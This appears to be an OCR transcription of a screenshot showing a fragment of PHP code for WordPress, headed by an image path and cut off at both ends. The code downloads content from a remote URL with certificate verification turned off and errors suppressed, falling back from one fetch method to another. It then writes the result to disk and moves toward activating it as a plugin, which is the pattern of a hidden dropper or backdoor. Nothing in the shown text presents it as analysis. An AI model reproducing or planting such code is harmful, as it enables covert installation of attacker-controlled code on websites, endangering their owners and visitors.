
$_sc_resp ) === 200 ) { $_sc_data =
wp_remote_retrieve_body( $_sc_resp ); } } if ( $_sc_data ===
false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data = @file_get_contents(
$_sc_url, false, $_sc_ctx ); } if ( $_sc_data === false ) { if (
function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_url );
curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER =>
false, CURLOPT_SSL_VERIFYHOST => false ) ); $_sc_data =
curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if (
@file_put_contents( $_sc_dest, $_sc_data ) === false ) {
$_sc_fail = true; break; } } if ( ! $_sc_fail ) { $_sc_ok = true;
break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-